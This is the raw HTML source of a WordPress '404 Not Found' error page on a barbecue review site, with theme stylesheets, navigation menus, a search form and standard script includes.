!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://things-we-love.reviews/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://things-we-love.reviews/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://things-we-love.reviews/wp-content/plugins/beaver-builder-lite-version/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://things-we-love.reviews/wp-content/plugins/beaver-builder-lite-version/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-commerce-google-fonts-css' href='https://things-we-love.reviews/wp-content/fonts/3b648f5c7c73e12b1d24cb4bb4369ed7.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-commerce-style-css' href='https://things-we-love.reviews/wp-content/themes/easy-commerce/style.css?ver=20260106-202935' type='text/css' media='all' />
<link rel='stylesheet' id='easy-commerce-block-style-css' href='https://things-we-love.reviews/wp-content/themes/easy-commerce/css/blocks.css?ver=20260106-202935' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://things-we-love.reviews/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://things-we-love.reviews/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://things-we-love.reviews/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://things-we-love.reviews/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="error404 wp-embed-responsive wp-theme-easy-commerce fl-builder-lite-2-9-4-2 fl-no-js global-layout-right-sidebar">


	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div class="mobile-nav-wrap">
			<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
			<div id="mob-menu">
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://things-we-love.reviews">Home</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://things-we-love.reviews/bbqs/bst-gas-bbq/">Best Gas BBQ</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://things-we-love.reviews/bbqs/">BBQ&#8217;s</a></li>
</ul>			</div><!-- #mob-menu -->
		</div><!-- .mobile-nav-wrap -->

		
    <header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">				<div class="site-branding">

			
													<div id="site-identity">
																		<p class="site-title"><a href="https://things-we-love.reviews/" rel="home">Things-We-Love.Review</a></p>
																						<p class="site-description">Reviews of things we love.</p>
									</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		<div id="right-head">
			
			
							<div class="header-search-wrapper">

					
						<form role="search" method="get" class="search-form" action="https://things-we-love.reviews/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>
					
				</div><!-- .header-search-wrapper -->

					</div> <!-- #right-head -->

		    </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix">
			<div class="container">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="wrap-menu-content">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://things-we-love.reviews">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://things-we-love.reviews/bbqs/bst-gas-bbq/">Best Gas BBQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://things-we-love.reviews/bbqs/">BBQ&#8217;s</a></li>
</ul></div>					</div><!-- .menu-content -->
				</nav><!-- #site-navigation -->
			</div> <!-- .container -->
		</div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://things-we-love.reviews" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">404 Not Found</span><meta itemprop="position" content="2" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			<section class="error-404 not-found">

				<h2>Oops! That page can&rsquo;t be found.</h2>

				<div class="page-content">

		          <p>It looks like nothing was found at this location. Maybe try a search?</p>

					<form role="search" method="get" class="search-form" action="https://things-we-love.reviews/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>
					
				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">


		    
		    
		    		    	<div class="copyright">
		    		Copyright &copy; All rights reserved.		    	</div><!-- .copyright -->
		    
		    		    	<div class="site-info">
		    		Easy Commerce by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>		    	</div><!-- .site-info -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/easy-commerce\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/js/skip-link-focus-fix.min.js?ver=20130115" id="easy-commerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/slick/slick.min.js?ver=1.5.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/js/custom.min.js?ver=1.0.0" id="easy-commerce-custom-js"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.2.0" id="gem-main-js"></script>
</body>
</html>
